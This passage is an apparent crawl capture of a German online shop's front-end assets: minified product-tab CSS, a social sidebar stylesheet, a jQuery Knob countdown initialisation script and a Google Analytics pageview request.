span{cursor:pointer;position:relative;display:inline-block;line-height:23px;text-transform:uppercase;color:#fff;padding:15px 40px;font-family:Poppins;font-size:14px;font-weight:700}@media (max-width: 991px){.product-tabs-container-slider ul.tabs li span{padding:15px}}.product-tabs-container-slider ul.tabs li span:before{content:"";height:30px;width:1px;background:url(../../../img/line_tab.png) no-repeat 0 0;display:block;position:absolute;right:0;top:50%;margin-top:-15px}@media (max-width: 479px){.product-tabs-container-slider ul.tabs li{display:block;margin:0}.product-tabs-container-slider ul.tabs li span:before{display:none}}.product-tabs-container-slider .item-product{margin:0;border-top:0}.product-tabs-container-slider .item-product:first-child{border-top:1px solid #ebebeb}.product-tabs-container-slider .owl-buttons>div{margin-top:-47px;color:rgba(255,255,255,0.5)}.product-tabs-container-slider .owl-buttons>div:hover{color:#4ea5de;-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-ms-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.product-tabs-container-slider .owl-buttons>div.owl-prev:after{background:rgba(255,255,255,0.5)}


--- FILE ---
content_type: text/css
request_url: https://aquagk.de/modules/lateralsocialface/css/lateralsocialface.css
body_size: 179
content:
.lateralface {
position: fixed;
top: 360px;
right: -246px;
z-index: 9999;
background: white;
width: 246px;
height: 235px;
transition: all 350ms;
border: solid #07478f 3px;
}

.lateone {
position: absolute;
background: url(../img/img.png) no-repeat;
top: -3px;
left: -35px;
padding-left: 61px;
padding-bottom: 115px;
}

div.lateralface.oppen {
    right: 0;
}


@media (max-width: 900px) {
   .lateralface {
   display:none;
   }

--- FILE ---
content_type: application/javascript
request_url: https://aquagk.de/modules/poscountdown/init.js
body_size: 729
content:
/**

*/

$(function() {
            $(".knob").knob({
                /*change : function (value) {
                    //console.log("change : " + value);
                },
                release : function (value) {
                    console.log("release : " + value);
                },
                cancel : function () {
                    console.log("cancel : " + this.value);
                },*/
                draw : function () {

                    // "tron" case
                    if(this.$.data('skin') == 'tron') {

                        var a = this.angle(this.cv)  // Angle
                            , sa = this.startAngle          // Previous start angle
                            , sat = this.startAngle         // Start angle
                            , ea                            // Previous end angle
                            , eat = sat + a                 // End angle
                            , r = true;

                        this.g.lineWidth = this.lineWidth;

                        this.o.cursor
                            && (sat = eat - 0.3)
                            && (eat = eat + 0.3);

                        if (this.o.displayPrevious) {
                            ea = this.startAngle + this.angle(this.value);
                            this.o.cursor
                                && (sa = ea + 0.3)
                                && (ea = ea - 0.3);
                            this.g.beginPath();
                            this.g.strokeStyle = this.previousColor;
                            this.g.arc(this.xy, this.xy, this.radius - this.lineWidth, sa, ea, false);
                            this.g.stroke();
                        }

                        this.g.beginPath();
                        this.g.strokeStyle = r ? this.o.fgColor : this.fgColor ;
                        this.g.arc(this.xy, this.xy, this.radius - this.lineWidth, sat, eat, false);
                        this.g.stroke();

                        this.g.lineWidth = 2;
                        this.g.beginPath();
                        this.g.strokeStyle = this.o.fgColor;
                        this.g.arc(this.xy, this.xy, this.radius - this.lineWidth + 1 + this.lineWidth * 2 / 3, 0, 2 * Math.PI, false);
                        this.g.stroke();

                        return false;
                    }
                }
            });

            // Example of infinite knob, iPod click wheel
            var v, up=0,down=0,i=0
                ,$idir = $("div.idir")
                ,$ival = $("div.ival")
                ,incr = function() { i++; $idir.show().html("+").fadeOut(); $ival.html(i); }
                ,decr = function() { i--; $idir.show().html("-").fadeOut(); $ival.html(i); };
            $("input.infinite").knob(
                                {
                                min : 0
                                , max : 20
                                , stopper : false
                                , change : function () {
                                                if(v > this.cv){
                                                    if(up){
                                                        decr();
                                                        up=0;
                                                    }else{up=1;down=0;}
                                                } else {
                                                    if(v < this.cv){
                                                        if(down){
                                                            incr();
                                                            down=0;
                                                        }else{down=1;up=0;}
                                                    }
                                                }
                                                v = this.cv;
                                            }
                                });
        });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=283353313&t=pageview&_s=1&dl=https%3A%2F%2Faquagk.de%2Fhaufigsten-verkaufer&ul=en-us%40posix&dt=Am%20h%C3%A4ufigsten%20gekauft%20-%20AQUAGK%20Online-Shop&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1928985770&gjid=143524053&cid=1531437945.1768247987&tid=UA-151298627-1&_gid=991802874.1768247987&_r=1&_slc=1&did=d6YPbH&z=1457549260
body_size: -448
content:
2,cG-22T8ZBZ5EN